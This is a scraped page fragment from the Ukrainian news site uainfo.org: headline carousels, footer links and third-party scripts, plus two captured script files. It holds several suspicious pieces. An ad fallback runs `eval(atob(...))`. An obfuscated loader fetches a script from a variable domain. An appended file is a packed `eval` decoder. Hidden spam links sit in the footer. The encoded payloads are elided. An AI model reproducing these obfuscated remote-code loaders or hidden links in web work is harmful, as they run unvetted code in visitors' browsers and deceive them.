                                        <img src="//uainfo.org/static/img/2/_/2___3331_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768146056-putin-tramp-i-mask-u-bikini-shi-grok-zrobiv-platnoyu-funktsiyu.html">Путін, Трамп і Маск у бікіні: ШІ Grok зробив платною функцію "роздягання" людей</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">
                                        <img src="//uainfo.org/static/img/_/d/_doch_2_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768047667-druzhina-usika-pokazala-yak-bokser-provodit-chas-z-naymolodshoyu.html">Дружина Усика показала, як боксер проводить час з наймолодшою донькою</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">
                                        <img src="//uainfo.org/static/img/1/_/1___26909_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1767854763-dnipro-ta-zaporizhzhya-znestrumleni-pislya-rosiyskih-udariv-.html">Дніпро та Запоріжжя знеструмлені після російських ударів, у міста намагаються повернути тепло і воду. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41750_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768653673-harkiv-perebuvae-pid-potuzhnim-udarom-rf-lunayut-vibuhi-.html">Харків перебуває під потужним ударом РФ, лунають вибухи: що відомо</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">
                                    <img src="//uainfo.org/static/img/_/s/_skrin_1_143_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768575715-spivachka-alina-grosu-rozpovila-yak-zavagitnila-video.html">Співачка Аліна Гросу розповіла, як завагітніла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27006_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768487970--evrobachennya-virushit-v-tur-shou-vpershe-proyde-u-desyati.html">"Євробачення" вирушить в тур: шоу вперше пройде у десяти містах Європи. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">
                                    <img src="//uainfo.org/static/img/_/o/_oko_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768496074-makron-z-yavivsya-na-publitsi-iz-zalitim-krov-yu-okom-.html">Макрон з’явився на публіці із "залитим кров'ю" оком. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26991_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768469463-merezhu-vrazila-zhinka-yaka-prodovzhila-chistiti-snig-pislya.html">Мережу вразила жінка, яка продовжила чистити сніг після влучання дрона у Львові: місто обіцяє віддячити.  ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">
                                    <img src="//uainfo.org/static/img/_/n/_noviy_vistup_6_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768386544-tramp-pid-chas-svogo-vistupu-pochav-perekrivlyuvati-baydena-garchav-.html">Трамп під час свого виступу почав перекривлювати Байдена: гарчав, кашляв і крутив головою. ВІДЕО</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#98edf9f1f6fef7b6f7eaffd8fff5f9f1f4b6fbf7f5"><span class="__cf_email__" data-cfemail="384d5951565e5716574a5f785f55595154165b5755">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1596
content:
var _0xc77e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe48c(d,e,f){var g=_0xc77e[2][_0xc77e[1]](_0xc77e[0]);var h=g[_0xc77e[3]](0,e);var i=g[_0xc77e[3]](0,f);var j=d[_0xc77e[1]](_0xc77e[0])[_0xc77e[10]]()[_0xc77e[9]](function(a,b,c){if(h[_0xc77e[4]](b)!==-1)return a+=h[_0xc77e[4]](b)*(Math[_0xc77e[8]](e,c))},0);var k=_0xc77e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc77e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe48c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",60,"RlTsIjEfd",33,7,51))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768664067009263
body_size: 397
content:
cb__utl_cb_share_1768664067009263('1ea92d09c43527572b24fe052f11127b');